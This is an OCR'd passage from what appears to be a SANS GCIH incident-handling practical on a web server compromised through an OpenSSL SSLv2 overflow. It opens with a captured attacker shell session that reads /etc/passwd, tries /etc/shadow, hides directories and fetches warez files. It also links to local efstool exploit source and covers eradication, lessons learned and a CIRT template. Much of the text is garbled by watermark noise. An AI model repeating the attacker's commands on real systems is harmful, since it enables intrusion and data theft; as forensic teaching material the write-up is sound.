readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ./efs.pl

| 0xbffff068 m2                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Display all 2588 possibilities? (y or n)                                                                                                    |
| 411toppm<br>4odb<br>4rdf                                                                                                    |
| 4xslt<br>4xupdate                                                                                                    |
| AbiWord<br><b>GET</b><br><b>GnomeScott</b>                                                                                                    |
| <b>HEAD</b><br>Mail                                                                                                    |
| <b>MakeTeXPK</b><br><b>POST</b><br>VFlib2-config                                                                                                    |
| [[List cut for beverity purposes]                                                                                                    |
| zipsplit<br>zless                                                                                                    |
| zmore<br>znew<br>zsoelim                                                                                                    |
|                                                                                                    |
| bash: 0xbffff068: command not found<br>readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a\$ id<br>uid=48(apache) gid=48(apache) groups=48(apache) |
| readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a\$ cat<br>/etc/passwd<br>root:x:0:0:root:/root:/bin/bash                                        |
| bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin                                                                                                |
| adm:x:3:4:adm:/var/adm:/sbin/nologin<br>lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin                                                                                           |
| sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt                                                        |
| mail:x:8:12:mail:/var/spool/mail:/sbin/nologin<br>news:x:9:13:news:/var/spool/news:                                                                                        |
| uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin<br>operator:x:11:0:operator:/root:/sbin/nologin<br>games:x:12:100:games:/usr/games:/sbin/nologin                           |

Page: 47

X Font Server:/etc/X11/fs:/bin/false<br>:::/var/gdm:/sbin/nologin<br>::/3er/gdm:/sbin/nologin<br>::S5534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin<br>:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin<br>5:NSCD Daemon:/ gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/dev/null rpm:x:37:37::/var/lib/rpm:/bin/bash ntp:x:38:38::/etc/ntp:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/bin/false ident:x:98:98:pident user:/:/sbin/nologin radvd:x:75:75:radvd user:/:/bin/false apache:x:48:48:Apache:/var/www:/bin/bash squid:x:23:23::/var/spool/squid:/dev/null named:x:25:25:Named:/var/named:/bin/false pcap:x:77:77::/var/arpwatch:/sbin/nologin readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cat /etc/shadow cat: /etc/shadow: Permission denied readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cd /etc/httpd readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cd /var/www readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ls cgi-bin html icons readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cd html readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ls index.html manual mrtg poweredby.png usage readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ mkdir " " readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cd " " readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ mkdir ... readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cd ... readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ mkdir ... readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ cd ... readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ncftpget u root -p XXXX 172.16.73.1 . /mnt/sys/\*.iso readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ls -al

 $R_{19}$  310994 total 310324 drwxr-xr-x 2 apache apache 4096 Jan 31 09:58 . drwxr-xr-x 3 apache apache 4096 Jan 31 09:55 .. -rw-r--r-- 1 apache apache 235520000 Jan 30 13:41 unreal\_tourn\_2003.iso -rw-r--r-- 1 apache apache 81920000 Jan 30 17:07 winXP\_pro.iso readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ exit

## Local Buffer Overflow Exploit

The efs.c and efs.pl programs are local buffer overflow exploits that target the efstool. According to ntfx, there is a buffer overflow associated with the efstool in the Bonobo distribution (par. 1). If the efstools is owned by root and has setuid on it, using this exploit will allow one to gain root access (par. 3). The source code for the efs.c exploit can be found at: http://packetstormsecurity.org/0209-exploits/ohMy-another-efs.c and the source for efs.pl are at: http://msgs.securepoint.com/cgibin/get/bugtraq0206/278.html. Neither exploit would have worked because the efstool does not have the setuid bit turned on.

## Evidence Collected

Below is the summary of the evidence collected so far:





## *Eradication and Recovery*

**Example 10** Swap Dd image Contents of swap at the time of the incident<br>
incident<br> **COM** *COM* **CONS** increases the contents of hard drive at the time of the incident<br> **EXECUTE 1003 CONS CONS CONS CONS CONS C** Once the CIRT team reviewed the logs and drive images, they determined that the root cause was the version of OpenSSL running. This was based on the error\_logs from the apache server and the Snort alerts. In order to protect the web server in the future, it was determined that all unneeded services such as SSL and PHP would be removed from the web server. In the future if such services are needed the security of the web server will be re-evaluated.

The members of the CIRT team searched the Internet and the Redhat website for advisories on OpenSSL. Based on the following advisories, the CIRT team was able to learn that there was a buffer overflow in the implementation of SSL version 2 in OpenSSL versions 0.9.6d and below. According to the advisories, the best solution was to install the latest version of OpenSSL. Listed below are the advisories the CIRT team reviewed:

**Cert Advisory CA-2002-23:** http://www.cert.org/advisories/CA-2002-23.html **Internet Storm Center:** http://isc.incidents.org/analysis.html?id=167 **OpenSSL Security Advisory:** http://www.openssl.org/news/secadv\_20020730.txt **RedHat RHSA-2002:155-11:** http://rhn.redhat.com/errata/RHSA-2002-155.html

While the CIRT team was auditing the hard drive images from the web server, the system administrators were given a go ahead to rebuild the web server. The CIRT team also advised the following:

- 1. Rather than restoring from backup to re-install the OS and install the latest patches
- 2. Do not install the default apache web server that comes with Redhat 7.3
- 3. Only use the backups to restore configuration files and the website
- 4. Remove all unnecessary services
- 5. Do not put the web server back into the DMZ

The system administrators did the following steps:

- 1. Found another hard drive big enough to replace the hard drive that came from the web server that is now sitting in the evidence safe.
- 2. The system administrators installed it into the web server, and booted off a CDROM. Then proceeded to zero out the drive with the following command to erase any previous data on the drive: dd if=/dev/zero of=/dev/hda
- 1. Once the erase of the drive is done, the system administrators re-installed Redhat 7.3 OS without the web server and any additional services besides the ssh service.

With the analysis done, the CIRT team advised the system administrators to download the latest version of the Apache web server, in this case version 1.3.27, and recompile it. OpenSSL, PHP, DAV, and mod\_perl were not installed with the web server since it was not used in the website and may cause future break in. With that, the system administrators installed the newly compiled Apache web server and restored the website from tape backup.

Before the web server was placed back on line, a port scan of the web server was conducted. This was to ensure all of the unnecessary services were shutdown. Below is the output of the scan.



In addition to the scan, the latest version (1.2.7) of Nessus was run against the web server to see if it picked up anything. The results of the Nessus scan showed only the TCP ports 22 and 80 open. The Nessus report generated is located in Appendix F.

The firewall rules were changed. The rule number 5 that allows the DMZ machines send traffic out on any port was disabled and will be removed from the policy. The system administrators were asked to put what patches they need to apply on the servers on a CDR and install the patches from the CDR in the future.

## *Lessons Learned*

The web server was compromised by a remote buffer overflow exploit that targeted OpenSSL version 2 being used by the web server to encrypt traffic. Once the attacker received a bash prompt with the same id (apache) as the web server was running, he tried to gain root privileges by using a local buffer overflow exploit against a program called efstool. Efstool did not have the setuid bit turned on, which is why the local exploits failed. The attacker then moved on to creating a couple of "hidden" directories

and download winXP\_pro.iso and unreal\_tourn\_2003.iso. It is believed that the attacker had set up a warez site using the web server.

In the future the CIRT team needs to review all the software on the server to ensure that the parts are secure as the whole. In the incident of the web server, the part, OpenSSL, was exploitable. Further the team should do a review every three months on the servers to ensure that no one has updated the software. Even better a Change Control group should be set up, consisting of members of the IT staff and security. The job of the Change Control group is to review changes that are happening on site and approve that the changes will not affect the other systems on site. A group like this would allow the security team to do some research to ensure the software/hardware updates do not have any security issues associated with them.

anage Control group is to rewew cnanges that are nappentin<br>the changes will not affect the other systems on site. A groom<br>the security team to do some research to ensure the softwa<br>of thave any security issues associated w Another issue is that the web server was running modules with Apache (web server service) that were not being used at that time. The security team should have questioned this when they conducted security audits of the site. In the future, any service that is GNU/freeware, should be downloaded and compiled by hand rather than using the default binaries. This would allow for source code review and the system administrators would only compile what is needed for the service. Thus it would reduce the scope of security issues by reducing the amount of available services running on the server.

The CIRT team should consider running something like Tripwire on the DMZ systems. This would provide further data on the files that have been added or changed on the system. A product like Tripwire, could provide another alerting system to the CIRT team in case the IDS or firewall fails to alert the team.

Lastly, the CIRT team should have paid closer attention to the security vendor notices. In the timeframe the exploit was made known and the time of the attack, the security team should have identified a possible security hole. Further investigation should have been done to see if the web server could have been exploited.

#### $\mathbf{F} = \mathbf{A} \mathbf{F} \mathbf{F}$ Appendix A – ssl.h

Source: openssl-0.9.6d/ssl/ssl.h

- /\* Lets make this into an ASN.1 type structure as follows
- \* SSL\_SESSION\_ID ::= SEQUENCE {
- \* version INTEGER, -- structure version number
- \* SSLversion INTEGER, -- SSL version number
- \* Cipher OCTET\_STRING, -- the 3 byte cipher ID
- \* Session\_ID OCTET\_STRING, -- the Session ID
- \* Master\_key OCTET\_STRING, -- the master key
- \* Key\_Arg [ 0 ] IMPLICIT OCTET\_STRING, -- the optional Key argument
- \* Time [ 1 ] EXPLICIT INTEGER, -- optional Start Time
- \* Timeout [ 2 ] EXPLICIT INTEGER, - optional Timeout ins seconds
- \* Peer [ 3 ] EXPLICIT X509, -- optional Peer Certificate
- \* Session\_ID\_context [ 4 ] EXPLICIT OCTET\_STRING, -- the Session ID context
- \* Verify\_result [ 5 ] EXPLICIT INTEGER -- X509\_V\_... code for `Peer'
- \* Compression [6] IMPLICIT ASN1\_OBJECT -- compression OID XXXXX
- 

 $\}$ 

\* Look in ssl/ssl\_asn1.c for more details

 \* I'm using EXPLICIT tags so I can read the damn things using asn1parse :-). \*/

typedef struct ssl\_session\_st

**SOLUTE FRANCER**, -- SSL version number<br> **OCTET\_STRING, --** the 3 byte cipher ID<br>  $\begin{array}{ll}\n\text{OCTET\_STRING}, & -\text{the 3} \text{ by } \text{c cipher ID} \\
\hline\n\text{1} & \text{OCTET\_STRING}, & -\text{the master key} \\
\hline\n\text{key } & \text{OCTET\_STRING}, & -\text{the optical Key arg} \\
\text{1} & \text{EXPLICT OUT SET\_STRING}, & -\text{optional State Type} \\
\text{1} & \text$  $\{$ int ssl\_version; /\* what ssl version session info is \* being kept in here? \*/

/\* only really used in SSLv2 \*/

unsigned int key arg length;

unsigned char key arg[SSL\_MAX\_KEY\_ARG\_LENGTH];

int master key length;

unsigned char master\_key[SSL\_MAX\_MASTER\_KEY\_LENGTH];

/\* session\_id - valid? \*/

unsigned int session\_id\_length;

unsigned char session\_id[SSL\_MAX\_SSL\_SESSION\_ID\_LENGTH];

/\* this is used to determine whether the session is being reused in

\* the appropriate context. It is up to the application to set this,

\* via SSL\_new \*/

unsigned int sid\_ctx\_length;

unsigned char sid\_ctx[SSL\_MAX\_SID\_CTX\_LENGTH];

int not\_resumable;

 /\* The cert is the certificate used to establish this connection \*/ struct sess\_cert\_st /\* SESS\_CERT \*/ \*sess\_cert;

Keven Murphy **GCIH Version 2.1 Practical** 

 $\lambda^*$  This is the cert for the other end.

\* On clients, it will be the same as sess\_cert->peer\_key->x509

\* (the latter is not enough as sess\_cert is not retained

 \* in the external representation of sessions, see ssl\_asn1.c). \*/ X509 \*peer;

 $\prime$ \* when app verify callback accepts a session where the peer's certificate \* is not ok, we must remember the error for session reuse: \*/ long verify\_result; /\* only for servers \*/

 int references; long timeout; long time;

int compress\_meth; /\* Need to lookup the method \*/

SSL\_CIPHER \*cipher;

unsigned long cipher id; /\* when ASN.1 loaded, this

\* needs to be used to load

\* the 'cipher' structure \*/

STACK\_OF(SSL\_CIPHER) \*ciphers; /\* shared ciphers? \*/

CRYPTO\_EX\_DATA ex\_data; /\* application specific data \*/

rences;<br> **EXECUTE:**<br>
PHER \*cipher;<br>
IPHER \*cipher;<br>
d long cipher\_id; <br>
/\* when ASN.1 loaded, this<br>
\* needs to be used to load<br>
\* the 'cipher' structure \*/<br>  $\bigcirc$ F(SSL\_CIPHER) \*ciphers; /\* shared ciphers? \*/<br>  $\bigcirc$ \_EX\_DATA /\* These are used to make removal of session-ids more \* efficient and to implement a maximum cache size. \*/ struct ssl\_session\_st \*prev,\*next; } SSL\_SESSION;

# Appendix B - Normal SSL Handshake

SSLV3/TLS Sniffer 1.1 written by Eu-Jin Goh Stanford University Applied Crypto Group

SSL Sniffer listening on port number 8888

--------------------------------------------------------

Received connection from sysy017h, port 33057

Read 123 bytes from CONNECT request: CONNECT vmware:443 HTTP/1.1 User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.0.1) Gecko/20020830 Host: vmware

Destination hostname is vmware, port is 443 Sending back to client: HTTP/1.0 200 Connection Established

Reading from CLIENT socket Received SSLV2 Client Hello ...

**CONDECT FROM SECT FROM SANS INCONDECT FROM SANS INTERPARAL MONENT MONENT MONENTIFICAL MOZILIA5.0 (X11; U; Linux i686; en-US; rv:1.0.1) Gecko/200<br>
Provarie:443 HTTP/1.1<br>
Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.0.1) Ge** From Client Hello -- Protocol Version: 0.2 Session ID Length -- 0 bytes Session ID -- Cipher Suite Length 18 bytes ... number of cipher suites 6 Cipher Suite List is -- Hex Code: 0x01 0x00 0x80 Type: RSA with 128 bit RC4 and hash function MD5 Hex Code: 0x03 0x00 0x80 Type: RSA with 128 bit RC2 CBC and hash function MD5 Hex Code: 0x07 0x00 0xc0 Type: RSA with 192 bit 3DES EDE CBC and hash function MD5 Hex Code: 0x06 0x00 0x40 Type: RSA with 64 bit DES CBC and hash function MD5 Hex Code: 0x02 0x00 0x80 Type: RSA Export with 40 bit RC4 and hash function MD5 Hex Code: 0x04 0x00 0x80 Type: RSA Export with 40 bit RC2 and hash function MD5 Challenge Length -- 16 bytes

Reading from SERVER socket Protocol Version: SSLV2 From Record Header -- Record Length: 1085

Keven Murphy **GCIH Version 2.1 Practical** 

**Early Connective 2008 Sand Conserverse Sand Sand Conserverse Sand Sand Conserverse Sand Sand Conserverse Sand Sand Conserverse Sand Sand Conserverse Sand Sand Conserverse Sand Sand Conserverse Sand Conserverse Sand Conser** Received Server Hello Packet --<br>Received Server Hello Packet --Server version is 2 Session ID did not match any previous session - No Resume CERTIFICATE INFORMATION :- Validity -- Not After Jan 15 14:19:29 2004 GMT Not Before Jan 15 14:19:29 2003 GMT Subject Distinguished Name --  $/C=-$ /ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=l ocalhost.localdomain/emailAddress=root@localhost.localdomain Issuer Distinguished Name --  $/C=-$ /ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=l ocalhost.localdomain/emailAddress=root@localhost.localdomain RSA Public key size 1024 bits Cipher Suite Length 18 bytes ... number of cipher suites 6 Cipher Suite List is -- Hex Code: 0x01 0x00 0x80 Type: RSA with 128 bit RC4 and hash function MD5 Hex Code: 0x03 0x00 0x80 Type: RSA with 128 bit RC2 CBC and hash function MD5 Hex Code: 0x07 0x00 0xc0 Type: RSA with 192 bit 3DES EDE CBC and hash function MD5 Hex Code: 0x06 0x00 0x40 Type: RSA with 64 bit DES CBC and hash function MD5 Hex Code: 0x02 0x00 0x80 Type: RSA Export with 40 bit RC4 and hash function MD5 Hex Code: 0x04 0x00 0x80 Type: RSA Export with 40 bit RC2 and hash function MD5 Connection ID len is 16 Reading from CLIENT socket Protocol Version: SSLV2

From Record Header -- Record Length: 138 Received Client Master Key Packet -- Cipher Suite -- Hex Code: 0x8a 0x02 0x01 Type: Unknown SSLV2 cipher used Clear Key Data Length -- 128 Encrypted Key Data Length -- 0 Key Arg Data Length -- 0 All further packets will be encrypted.

Reading from SERVER socket

## Keven Murphy **GCIH** Version 2.1 Practical

Protocol Version: SSLV2 **FA27 89999** Fa31 89999 9988 From Record Header -- Record Length: 33 Packet is encrypted.

Reading from CLIENT socket Protocol Version: SSLV2 From Record Header -- Record Length: 33 Packet is encrypted.

Reading from SERVER socket Protocol Version: SSLV2 From Record Header -- Record Length: 33 Packet is encrypted.

Reading from CLIENT socket Protocol Version: SSLV2 From Record Header -- Record Length: 459 Packet is encrypted.

crypted.<br>
n SERVER socket<br>
sion: SSLV2<br>
d Header -- Record Length: 33<br>
crypted.<br>
n CLIENT socket<br>
Header -- Record Length: 459<br>
crypted.<br>
n SERVER socket<br>
J Header -- Record Length: 3234<br>
crypted.<br>
n SERVER socket<br>
ctions<br> Reading from SERVER socket Protocol Version: SSLV2 From Record Header -- Record Length: 3234 Packet is encrypted.

Reading from SERVER socket

Close connections

## $\mathbf{F} \in \mathcal{A}$  final print  $\mathbf{F}$ Appendix C -- Implementation and Management of a Computer Incident Response Team (CIRT)

Source: http://www.securityunit.com/pubs/cirt\_std.doc

# **CONSTRANS INSTITUTE 2003, AUTHOR SANS INSTITUTE 2003, AUTHOR SANS INSTITUTE 2003, AUTHOR SANS INSTITUTE 2003, AUTHOR SANS INSTITUTE 2003, SO CLRT<br>
Copyright © 1998 Sanda International Corp. - all rights reserved<br>
SS<br>
Rent Sample Standard Practice for Implementation and management of a Computer Incident Response Team (CIRT)**

Copyright 1998 Sanda International Corp. - all rights reserved

## **CONTENTS**

#### **1. Forward 2. Overview 3. Authority** 3.1. Establishment of CIRT 3.2. Mission **4. Description** 4.1. Role of CIRT 4.2. CIRT Ownership *4.2.1. Duties of CIRT Owner* 4.3. Responsibilities of CIRT 4.4. Availability of CIRT **5. Composition** 5.1. Members *5.1.1. Core Members* 5.1.1.1. IT Audit 5.1.1.1.1. Responsibilities 5.1.1.2. Information security 5.1.1.2.1. Responsibilities 5.1.1.3. Corporate security 5.1.1.3.1. Responsibilities 5.1.1.4. Legal 5.1.1.4.1. Responsibilities *5.1.2. Support Members* 5.1.2.1. Platform specialists 5.1.2.1.1. Responsibilities 5.1.2.2. Financial auditors 5.1.2.2.1. Responsibilities 5.1.2.3. Fraud examiners 5.1.2.3.1. Responsibilities 5.1.2.4. Personnel Services 5.1.2.4.1. Responsibilities 5.1.2.5. Public information officer 5.1.2.5.1. Responsibilities 5.2. Team Leadership *5.2.1. Definition 5.2.2. Role*

- 5.2.3. Requirements **EXAST FACTS EXASTENT BESIDES**
- *5.2.4. Duties*

## **6. Duties of the CIRT**

## **7. Training requirements**

- 7.1. Core member training
- 7.2. Support member training
- 7.3. Ongoing training
- 7.4. Periodic computer incident simulation drills

## **8. Computer security incident classifications**

- 8.1. Identifying computer security incidents
	- *8.1.1. CIRT notification process*
	- *8.1.2. Classification of severity of incidents*
	- *8.1.3. Escalation process*
- 8.2. Class 1 incidents
- 8.3. Class 2 incidents

#### **9. Investigative process**

- 9.1. Methodologies
- 9.2. Investigative tool kit
- 9.3. Evidence collection
	- *9.3.1. Evidence collection responsibilities matrix*
	- *9.3.2. Interviews*
	- *9.3.3. Physical evidence*
- 9.4. Preserving evidence
	- *9.4.1. Labeling*
	- *9.4.2. Transporting*
	- *9.4.3. Storage*
	- *9.4.4. Retention period*
- **10. Report process**
- **11. Investigation resolution**
- **12. Relationship with law enforcement agencies**

## **1. Forward**

Trodification process<br>
Tradicion of severity of incidents<br>
alation process<br>
alation process<br>
ejes<br>
ejection<br>
election<br>
encodes<br>
ejection<br>
encodes<br>
ejection<br>
evidence<br>
evidence<br>
evidence<br>
evidence<br> **CCC**<br> **CCCCCCCCCCCCCCCCC** The Intrusion Management & Forensics Group is pleased to provide the sample standard practice for the creation and maintenance of a Computer Incident Response Team (CIRT). This standard practice is meant to be a starting point for your particular organization. The suggestions herein are only that: suggestions. You should feel free to modify this standar practice such that it fits your circumstances, policies, personnel and organizational culture.

This standard practice may be used freely and may be modified as necessary without permission from the IMF Group. It may not, however, be redistributed in whole or in part outside of your organization without crediting Sanda International Corp.. When distributed in whole, the Sanda International Corp. copyright notice must be included.

Feel free to contact the IMF Group at info@imfgroup.com with questions and comments. The IMF Group provides training to CIRTs through the Computer Security Institute. Visit their web site at www.gocsi.com for more information.

## **2. Overview**

Information Security Standard and Procedures defines the establishment of a Computer incident response team (CIRT) to respond and manage any intrusion of GIAC Corporation's computer systems, networks or data resources effectively.

The standards in this chapter are written under the authority and in support of GIAC Corporation's Information Security policy. The standards apply to any suspected intrusion of GIAC Corporation's

computer systems, networks and data resources.

These standards will be updated annually or prior to a major infrastructure change. Nonetheless, due to ongoing changes in the data processing and network environment, situations may occur where the applicability of these standards may be unclear. It is the user's responsibility to seek a definition or interpretation of the standards through Computer Technology Information Security.

Undefined or unclear standards cannot be construed to imply ignorance of a possible intrusion or reporting obligation.

The standards apply to all persons who have access to GIAC Corporation's computer systems, networks and Data Resources.

## **3. Authority**

This standard practice is issued under the authority of the Chief Information officer.

#### **1. Establishment of CIRT**

The CIRT (Computer Incident Response Team) is a team of specialists established by the Chief Information Officer to investigate any suspected intrusion into GIAC Corporation's computer systems, networks, or data resources.

#### **2. Mission**

andards apply to all persons who have access to GIAC Corporation's comparation and Resources.<br> **Contain Tractice is issued under the authority of the Chief Information offersation Establishment of CIRT<br>
